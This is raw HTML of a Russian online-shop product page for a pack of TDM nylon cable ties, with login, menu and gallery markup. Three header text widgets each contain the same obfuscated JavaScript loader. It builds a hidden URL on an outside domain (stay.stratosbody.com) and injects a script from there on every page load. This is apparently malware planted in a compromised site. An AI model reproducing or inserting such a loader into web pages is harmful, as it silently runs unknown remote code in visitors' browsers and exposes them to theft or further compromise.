									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg&description=%D0%9D%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D0%B1%D0%B5%D0%BB%D1%8B%D0%B9+%D1%85%D0%BE%D0%BC%D1%83%D1%82+4%2C8%D1%85250%D0%BC%D0%BC+100%D1%88%D1%82+TDM+SQ0515-0128" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2e6c79ad57" /><input type="hidden" name="_wp_http_referer" value="/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-3-6h300mm-100sht-tdm-sq0515-0123/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-3-6h300mm-100sht-tdm-sq0515-0123/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51988302-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51988302-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51988302.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-3-6h300mm-100sht-tdm-sq0515-0123/" class="wd-entities-title">
									Нейлоновый белый хомут 3,6х300мм 100шт TDM SQ0515-0123								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">240,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h200mm-100sht-tdm-sq0515-0127/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h200mm-100sht-tdm-sq0515-0127/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51714932-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51714932-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51714932.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h200mm-100sht-tdm-sq0515-0127/" class="wd-entities-title">
									Нейлоновый белый хомут 4,8х200мм 100шт TDM SQ0515-0127								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">194,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-18769" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-18769 status-publish first instock product_cat-catalog product_cat-tdm has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52619716-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52619716" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619716-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52619716-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52619716.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52619717-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52619717.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52619717" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619717.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52619717.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619717-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52619717-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52619717.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52619718-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52619718.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52619718" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619718.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52619718.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52619718-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52619718-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52619718.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Нейлоновый белый хомут 4,8х250мм 100шт TDM SQ0515-0128
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>245,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/neylonovyy-belyy-homut-4-8h250mm-100sht-tdm-sq0515-0128/" method="post" enctype='multipart/form-data'>
		
